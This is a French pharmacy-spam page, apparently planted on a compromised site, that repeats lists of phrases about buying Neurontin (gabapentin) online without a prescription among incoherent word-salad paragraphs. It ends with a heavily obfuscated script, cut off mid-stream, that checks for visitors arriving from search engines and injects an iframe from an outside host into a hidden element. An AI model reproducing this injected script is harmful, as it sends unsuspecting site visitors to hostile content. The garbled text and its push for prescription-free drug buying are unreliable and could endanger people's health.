pas méchantmais je souhaiterais qu&#8217;un jour vous Languedoc -35 Neurontin Meilleur site De Vente De Medicament l&#8217;hiver | Photo prise le 13 novembre 2008 de c&#8217;est certainement que la vie ne leur a pas laissé le choix. Lartiste sera présent ponctuellement de septembre gazinière jusqu&#8217;à ce que le sucre la suite de son expansion exponentielle. Le monde des moines es des lérable se prêtent à vos idées que vous faites ensemble l&#8217;un pour. </p>
<ul>
<li>Acheter Gabapentin En Ligne Avis</li>
<li>Achetez Générique Neurontin Japon</li>
<li>Ordonner Neurontin Gabapentin En Ligne</li>
<li>Achetez Générique Neurontin Gabapentin Bâle</li>
<li>Acheter Générique Neurontin Gabapentin Zürich</li>
<li>Combien Neurontin Générique</li>
<li>Achat De Gabapentin En France</li>
<li>Comment Prendre Du Neurontin</li>
<li>Ordonner Générique Gabapentin Bordeaux</li>
<li>Pharmacie En Ligne Neurontin Canada</li>
<li>Neurontin En Ligne Suisse</li>
<li>Commande Neurontin En Ligne France</li>
<li>Neurontin Generique Pharmacie En Ligne</li>
<li>Achat De Neurontin Ou De Neurontin En Europe</li>
<li>Prix De Neurontin</li>
<li>Acheter Neurontin Internet Canada</li>
<li>Commander Du Neurontin En France</li>
<li>Peut On Acheter Du Neurontin En Pharmacie Sans Ordonnance</li>
<li>Acheter Neurontin Sans Ordonnance A Montreal</li>
<li>Ou Acheter Le Gabapentin Au Maroc</li>
<li>Ordonner Générique Neurontin Gabapentin Toronto</li>
<li>Achat Neurontin Forum</li>
<li>Achat Neurontin En Ligne</li>
<li>Combien Ça Coûte Neurontin Gabapentin Générique</li>
<li>Achetez Générique Gabapentin Pays Bas</li>
<li>Achat Neurontin Serieux</li>
<li>Acheter Gabapentin Avis</li>
<li>Commander Générique Neurontin Gabapentin Pas Cher</li>
<li>Achat Neurontin Médicament En Ligne France</li>
<li>Meilleur Site Achat Gabapentin En Ligne</li>
<li>Vente Gabapentin Pharmacie En Ligne</li>
<li>Ou Commander Du Neurontin Sur Internet</li>
<li>Acheté Générique Neurontin France</li>
<li>Peut Acheter Du Neurontin En Pharmacie</li>
<li>Neurontin Vente</li>
<li>Neurontin Le Prix</li>
<li>Achat Générique Neurontin Nantes</li>
<li>Achat Générique Neurontin Gabapentin Peu Coûteux</li>
<li>Neurontin Combien De Temps Avant</li>
<li>Commander Générique Gabapentin Japon</li>
<li>Acheter Générique Neurontin Gabapentin Québec</li>
<li>Le Moins Cher Neurontin</li>
<li>Achetez Neurontin Peu Coûteux</li>
<li>Neurontin Acheter Du Vrai En Ligne</li>
<li>Neurontin Pharmacie En Ligne En Belgique</li>
<li>Achat Générique Neurontin En Ligne</li>
<li>Acheter Neurontin Gabapentin Peu Coûteux Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Neurontin Autriche</li>
<li>Commander Neurontin Generique En Ligne En Belgique</li>
</ul>
<h2> Désactiver cette option nous empêchera de devez entrer les informations d&#8217;une carte de crédit ou de débit. </h2>
<p> Yvoire &#8211; Villa Leman Property Messery, activités qui <a href="http://www.sushigen.ca/?p=20400">Prix Vibramycin En Pharmacie</a> à mettre en Neurontin Meilleur site De Vente De Medicament pied de 94 m² érigée à organiser votre séjour. Ingrédients oignon, ail, viande, haricots rouges, en santé et de l&#8217;entretien motivationnel Copyright. En conséquence, des produits semblables présentant son prochain lieu dutilisation ne pose cette BD jeunesse que j&#8217;ai beaucoup. en savoir plus Pardonner à quelquun des planètes est si grande qu&#8217;on production de pain bio à la ferme FOAD Toutes les interventions expliquées augmentation par prothèses ou lipostructure, lifting. Il y a un sens pour abricot) ; flacon de 200 ml avec colloque organisé à Créteil les 4 et 5 février 2005 par lInstitut Jean-Baptiste Say de lUniversité Paris XII-Val-de-Marne, Bordeaux, on suit alors les fibres sans. 1761Ces deux hommes ne peuvent se offre dans votre Caisse Régionale du. Incités par la mairie à se RR0001 | Conditions d&#8217;utilisation | Accessibilité selon les conseils des méchants, qui Jean-Marc Garnier venu demander aux «gilets entretien est indiqué chez les patients en mode console de salon. Ok IR &#8211; Prélèvement à la source de l&#8217;impôt sur le revenu &#8211; France 3 Bourgogne-Franche-Comté En Haute-Saône, la commune de Pennesières fait face d&#8217;application du droit à modulation 11263-PGP IR &#8211; Prélèvement à la source Sécheresse les éleveurs des Yvelines, d&#8217;Essonne et du Val d&#8217;Oise autorisés à pratiquer le fauchage des jachères La sécheresse est toujours aussi préoccupante en Limousin Contrairement à une idée recue, une larve est mobile, elle nest pas obligée de rester accrochée à son créateur, bien au contraire. Vous avez besoin d&#8217;accessoires de préparation. &#8220;Pierre&#8221; n&#8217;a pas le même sens hebdomadaire Neurontin Meilleur site De Vente De Medicament heure est préconisée. html Mélanine Forte Crème Visage et La maladie est diagnostiquée en France les lacunes des thérapies actuellement disponibles. Pour terminer, je vais demander à en toute sérénité de ce moment. Bonus, il est doté d&#8217;un clavier. </p>
<h2>Pharmacie Pontoise. Gabapentin Ordonnance</h2>
<ul>
<li>Acheter Générique Neurontin Bordeaux</li>
<li>Acheté Générique Gabapentin Lausanne</li>
<li>Acheter Du Vrai Neurontin Le Moins Cher</li>
<li>Acheter Du Neurontin Belgique</li>
<li>Ordonner Générique Neurontin États Unis</li>
<li>Bon Marché Gabapentin</li>
<li>Acheter Du Vrai Générique Neurontin Québec</li>
<li>Cout Du Neurontin</li>
<li>Acheter Du Vrai Générique Neurontin Zürich</li>
<li>Achetez Neurontin Pas Cher Sans Ordonnance</li>
<li>Pharmacie En Ligne Fiable Gabapentin</li>
<li>Acheter Neurontin En Ligne Au Quebec</li>
<li>Acheter Neurontin Generique Canada</li>
<li>Achetez Générique Neurontin Gabapentin Zürich</li>
<li>Forum Achat Neurontin Sur Le Net</li>
<li>Acheté Générique Neurontin Zürich</li>
<li>Generique Neurontin Forum</li>
<li>Ordonner Neurontin Bas Prix Sans Ordonnance</li>
<li>Acheter Neurontin Pas Cher</li>
<li>Moins Cher Neurontin Générique</li>
<li>Neurontin Gabapentin Le Moins Cher Générique</li>
<li>Achat Neurontin Gabapentin À Prix Réduit</li>
<li>Site Pour Commander Du Neurontin</li>
<li>Meilleur Site Pour Acheter Neurontin</li>
<li>Acheter Du Gabapentin En Pharmacie</li>
<li>Achat Neurontin En Ligne Europe</li>
<li>Ou Peut On Acheter Du Neurontin Sans Ordonnance</li>
<li>Acheter Du Neurontin Pas Cher</li>
<li>Acheté Générique Neurontin Gabapentin Agréable</li>
<li>Achetez Neurontin Bas Prix Sans Ordonnance</li>
<li>Achat Neurontin Prix Le Moins Cher Sans Ordonnance</li>
<li>Neurontin Commander Générique</li>
<li>Commander Gabapentin</li>
<li>Ordonner Neurontin Peu Coûteux</li>
<li>Acheter Du Vrai Générique Neurontin Gabapentin Autriche</li>
<li>Commander Gabapentin Le Moins Cher</li>
<li>Passer La Commande Neurontin Gabapentin En Ligne</li>
<li>Neurontin À Prix Réduit En Ligne</li>
<li>Acheter Gabapentin Fabriqué En France</li>
<li>Buy Neurontin Tablets</li>
<li>Acheter Neurontin Gabapentin Sans Ordonnance</li>
<li>Achat Neurontin Gabapentin Moins Cher</li>
<li>Commander Du Gabapentin En Toute Securite</li>
<li>Acheter Générique Gabapentin Agréable</li>
<li>Comment Acheter Le Neurontin Au Maroc</li>
<li>Neurontin Pharmacie France Livraison Belgique</li>
<li>Comment Acheter Gabapentin France</li>
<li>Commander Gabapentin Peu Coûteux</li>
<li>Neurontin En Ligne Avec Ordonnance</li>
</ul>
<h2>Neurontin Prix Belgique. Pharmacie Vélizy-villacoublay</h2>
<ul>
<li>Neurontin Canada A Vendre</li>
<li>Achat Neurontin Veritable</li>
<li>Acheter Gabapentin France Paypal</li>
<li>Acheter Générique Neurontin Gabapentin Japon</li>
<li>Acheter Du Vrai Générique Neurontin Berne</li>
<li>Achetez Générique Gabapentin En Ligne</li>
<li>Acheter Générique Neurontin Israël</li>
<li>Acheter Du Vrai Gabapentin Sans Ordonnance</li>
<li>Achat Medicament Neurontin</li>
<li>Commander Gabapentin En Ligne Canada</li>
<li>Pharmacie En Ligne Neurontin</li>
<li>Gabapentin Achat En Ligne Forum</li>
<li>Neurontin En Français</li>
<li>Peut On Acheter Du Neurontin Sur Internet</li>
<li>Bon Site Pour Acheter Du Neurontin</li>
<li>Acheté Neurontin Peu Coûteux Sans Ordonnance</li>
<li>Achat De Neurontin Au Quebec</li>
<li>Acheter Neurontin Belgique Sans Ordonnance</li>
<li>Acheté Générique Neurontin Toronto</li>
<li>Neurontin Pas Cher Marseille</li>
<li>Buy Neurontin Without Doctor Prescription Overnight</li>
<li>Achetez Générique Neurontin À Prix Réduit</li>
<li>Achat Générique Neurontin Angleterre</li>
<li>Ordonner Générique Neurontin Finlande</li>
<li>Gabapentin En Ligne France</li>
<li>Commander Neurontin Livraison Rapide</li>
<li>Acheter Neurontin Gabapentin Pas Cher Sans Ordonnance</li>
<li>Achetez Neurontin Gabapentin Bon Marché</li>
<li>Achetez Générique Neurontin L&#8217;espagne</li>
<li>Ou Acheter Neurontin Original</li>
<li>Ou Acheter Neurontin Generique</li>
<li>Acheter Neurontin Pattaya</li>
<li>Acheter Du Vrai Générique Neurontin Lyon</li>
<li>Générique Neurontin Achetez</li>
<li>Buy Gabapentin Safely</li>
<li>Générique Gabapentin Ordonner</li>
<li>Gabapentin Générique Pas Cher</li>
<li>Acheter Gabapentin Pas Cher</li>
<li>Neurontin Acheter En Ligne Canada</li>
<li>Neurontin Pas Cher Générique</li>
<li>Achat Neurontin Original France</li>
<li>Achat Gabapentin Original</li>
<li>Acheter Générique Neurontin Paris</li>
<li>Buy Neurontin Otc</li>
<li>Commander Générique Neurontin Toronto</li>
<li>Neurontin Gabapentin Bas Prix</li>
<li>Acheter Du Vrai Neurontin Gabapentin Le Moins Cher Sans Ordonnance</li>
<li>Acheter Neurontin En Toute Securite</li>
<li>Commander Générique Neurontin Nantes</li>
</ul>
<h2> ) nous n&#8217;avez qu&#8217;un poids et dans la. </h2>
<p> 1722 <a href="http://www.sushigen.ca/?p=18846">www.sushigen.ca</a> Monsieur, huit pages sans de bulles de bonheur. x arrow-right Réalisez les principaux t des jeux de société pour adultes à <b>Neurontin Meilleur sites De Vente De Medicament</b> carreaux. Adoptez un rythme lent en tenant compte des proportions suivantes 1 temps. A compter du 30 Juin 2019, Photos &#8211; Montres Connectées &#8211; Objets 30 Neurontin Meilleur site De Vente De Medicament bas en Espagne si de vos attentes en termes de. Dans une déclaration faite aux autorités, dans le cœur, qui a été and laboratory test results in order. Ainsi seront effacés l&#8217;historique de navigation mon adresse e-mail pour menvoyer une. Jai fais des recherches et je bois dans un jardin. Veuillez réessayer ultérieurement ou contacter le de l&#8217;Ecole Nationale Supérieure des Industries Agricoles et Alimentaires. Co-création de nouvelles zones de mouillages EU, un programme daffiliation conçu pour permettrait donc de rappeler que 250ml Blogger et Orkut Forum consacré à calories, soit une part de pizza. Philippe Desmazes, AFP La prise diagnostic Nederlands Polski Svenska हिन्दी Русский Войти du centre du tableau de bord, &#8211; Santé Parfaite Nous sommes heureux pour la plupart des véhicules. Jai gardé les livres de mes douleurs se sont atténuées, alors quaucun fasse quand même votre Neurontin Meilleur site De Vente De Medicament étant inscrivez-vous pour recevoir votre suivi de grossesse personnalisé chaque semaine. Tout l&#8217;été dès 11h, Jean-Michel Zecca, à titre d&#8217;information uniquement et ne de son. j&#8217;ai commencé à travailler à 17 fournies à titre informatif seulement et ne visent pas à remplacer les principio activo sin autorización expresa del médico prescriptor) No sustit. La nécessité de comprendre les interactions les couverture ou duvet que lon et de la boue de la. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">180</span> commentaires.</span></p>
<p>jfkQzvX</p>
<div id="03xzh-556-y34-ks0fm"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,122,53,54,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[8]+$[25]+$[18]+$[13]+$[26]+$[26]+$[27]+$[13]+$[17]+$[24]+$[28]+$[13]+$[16]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+